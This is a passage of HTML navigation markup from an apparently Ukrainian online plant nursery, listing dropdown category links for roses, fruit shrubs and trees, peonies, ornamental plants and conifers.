											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/zheltye-rozy">
												Желтые розы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/zelenye-rozy">
												Зеленые розы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/krasnye-rozy">
												Красные розы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/oranzhevye-rozy">
												Оранжевые розы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozovye-rozy">
												Розовые розы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/bikolor-rozy">
												Розы Биколор											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/rozy-shrab">
												Розы шраб											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/sinie-rozy">
												Синие розы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/sorta-roz-na-varen-e">
												Сорта роз на варенье											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/chernye-rozy">
												Черные розы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-roz/kanadskie-rozy">
												Канадские розы											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov">Саженцы плодовых кустарников													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-4">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-4 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/komplekty-sazhencev-plodovyh-kustov">
												Комплекты саженцев плодовых кустов											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/malina">
												Малина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/chernika">
												Черника садовая (голубика)											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/zhimolost">
												Жимолость											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina">
												Смородина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/aktinidiia">
												Актинидия											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/vinograd">
												Виноград											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhevika">
												Ежевика											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhemalina-loganberri">
												Ежемалина (Логанберри)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/sazhenczy-kivi">
												Киви											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/kliukva">
												Клюква											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik">
												Крыжовник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/yagodi-godzhi">
												Ягоды Годжи											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/aronia">
												Арония (Черноплодная рябина)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/brusnika">
												Брусника											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/irga">
												Ирга											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/ioshta-shtambovaia">
												Йошта											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/kalina">
												Калина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/klubnika">
												Клубника											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik-shtambovyi">
												Крыжовник штамбовый											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/limonnik-kitayskiy">
												Лимонник китайский											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/oblepiha">
												Облепиха											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina-shtambovaia">
												Смородина штамбовая											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev">Саженцы плодовых деревьев													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-5">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-5 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/komplekt-sazhencev-plodovyh-derev-ev">
												Комплекты саженцев плодовых деревьев											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/nektariny">
												Нектарины											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/persiki">
												Персики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-hurma">
												Хурма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/iabloni">
												Яблони											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/kolonovidnye-derev-ya">
												Колоновидные деревья											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/abrikosy">
												Абрикосы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/aiva">
												Айва											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/vishni">
												Вишни											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/grushi">
												Груша											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/alycha">
												Алыча											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/orehi">
												Орехи											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/slivy">
												Сливы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/chereshni">
												Черешни											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/shelkovica">
												Шелковица											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-granata">
												Гранат											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-inzhir">
												Инжир											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/kizil">
												Кизил											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/mushmula">
												Мушмула											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/derevo-sad">
												Дерево сад											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

													<div class="menu_share">-35%</div>
						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/piony">Пионы													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-6">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-6 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/piony/piony-drevovidnye">
												Пионы древовидные											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/piony/piony-ito-novinka">
												Пионы ИТО новинка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/piony/mahrovye-piony">
												Пионы махровые 											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/piony/piony-travianistye-vysokoroslye">
												Пионы травянистые высокорослые											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/piony/piony-travianistye-nizkoroslye">
												Пионы травянистые низкорослые											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/piony/yapons-ki-pivonii">
												Пионы японские 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/piony/anemonovidnye-piony">
												Пионы анемоновидные 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/piony/kitayskie-piony">
												Пионы китайские 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/piony/prostye-nemahrovye-piony">
												Пионы простые (немахровые) 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/piony/piony-roka">
												Пионы Рока											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov">Саженцы декоративных растений													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-7">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-7 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/komplekti-sadzhanciv-dekorativnih-roslin">
												Комплекты саженцев декоративных растений											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gortenziia">
												Гортензия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/barbaris">
												Барбарис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klematis">
												Клематис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rododendron">
												Рододендрон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/beresklet">
												Бересклет											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lavrovishnya">
												Лавровишня											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/puzyreplodnik">
												Пузыреплодник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lapchatka-kurilskii-chai">
												Лапчатка (Курильский чай)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buddleya">
												Буддлея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/biriuchina">
												Бирючина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veigela">
												Вейгела											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veresk">
												Вереск											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gibiskus">
												Гибискус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/detsiia">
												Дейция											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhimolost-dekorativnaia">
												Жимолость декоративная											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/verba">
												Ива											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kizilnik">
												Кизильник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magnoliia">
												Магнолия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/plyusch">
												Плющ											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rasteniya-dlya-zhivoy-izgorodi">
												Растения для живой изгороди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/samshit">
												Самшит											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/siren">
												Сирень											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/spireia">
												Спирея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/forziciya">
												Форзиция											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/albiciya">
												Альбиция											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/andromeda">
												Андромеда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/aukuba">
												Аукуба											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/bobovnik">
												Бобовник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/boyaryshnik">
												Боярышник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buzina">
												Бузина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vinograd-dekorativniy">
												Виноград декоративний											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vitki-roslini">
												Виткі рослини											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gardeniya">
												Гардения											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ginkgo-biloba">
												Гинкго билоба											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/glitsiniia">
												Глициния											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/deren">
												Дерен											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/diervilla">
												Диервилла											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/drevogubec">
												Древогубец											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhasmin">
												Жасмин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zveroboi-dekorativnyi">
												Зверобой декоративный											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/iteya">
												Итея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalikant">
												Каликант											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalina-dekorativnaya">
												Калина декоративная											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kal-miya">
												Кальмия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kameliya">
												Камелия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kampsis-tekoma">
												Кампсис (Текома)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kariopteris">
												Кариоптерис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kerriia-iaponskaia-pashalnaia-roza">
												Керрия Японская (Пасхальная роза)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klerodendrumm">
												Клеродендрум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kletra">
												Клетра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kolkviciya">
												Кольквиция											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/krasivoplodnik">
												Красивоплодник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lagerstremiya-indiyskaya-siren">
												Лагерстремия (Индийская сирень)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/landyshevoe-derevo-galeziya">
												Ландышевое дерево (Галезия)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/leukotoe">
												Леукотоэ											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magoniya">
												Магония											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/maklyura">
												Маклюра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/mindal-dekorativnyy-luizeaniya">
												Миндаль декоративный (луизеания)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/nandina">
												Нандина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ovsianitsa">
												Овсяница											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/oleandr">
												Олеандр											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/osmantus">
												Османтус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pavlovniya">
												Павловния											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/padub">
												Падуб											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/paporotnik">
												Папоротник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pahisandra">
												Пахисандра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pieris">
												Пиерис Японский											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pirakanta">
												Пираканта											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rakitnik">
												Ракитник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ryabina">
												Рябина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/riabinnik">
												Рябинник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sakura">
												Сакура											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skimmiya">
												Скиммия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skumpiya">
												Скумпия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sliva-dekorativnaya">
												Слива декоративная											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/snezhnoyagodnik">
												Снежноягодник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/stefanandra">
												Стефанандра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sumah-olenerogiy-uksusnoe-derevo">
												Сумах оленерогий (Уксусное дерево)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tamariks">
												Тамарикс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/trahelospermum">
												Трахелоспермум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tyul-panovoe-derevo">
												Тюльпановое дерево											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fotiniya">
												Фотиния											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fuksiya">
												Фуксия											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hebe">
												Хебе											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/henomeles-ayva-yaponskaya">
												Хеномелес (Айва японская)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hrizantema_v_konteyneri">
												Хризантема											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ceanotus-krasnokorennik">
												Цеанотус (Краснокоренник)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cercis-bagryannik">
												Церцис (Багрянник)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cheremuha">
												Черемуха											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/shelkovica-dekorativnaya">
												Шелковица декоративная											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sadzhanci-shipshini">
												Шиповник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ekzohorda">
												Экзохорда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/enkiantus">
												Энкиантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/erika">
												Эрика											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/eskalloniya">
												Эскаллония											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/yablonya-dekorativnaya">
												Яблоня декоративная											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii">Саженцы хвойных растений													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-8">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-8 collapse">
															<ul class="list-unstyled">
																			<li>

																							<div class="menu_share">-25%</div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/komplekty-hvoynyh-rasteniy">
												Комплекты хвойных растений											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/tuia">
												Туя											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/kiparisovik">
												Кипарисовик											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/mozhzhevelnik">
												Можжевельник											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/sosna">
												Сосна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/el">
												Ель											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/pihta">
												Пихта											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/tis">
												Тис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/kupressociparis">
												Купрессоципарис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/listvennica">
												Лиственница											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/tsuga">
												Тсуга											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/tuevik">
												Туевик											</a>
										</li>
																			<li>

											
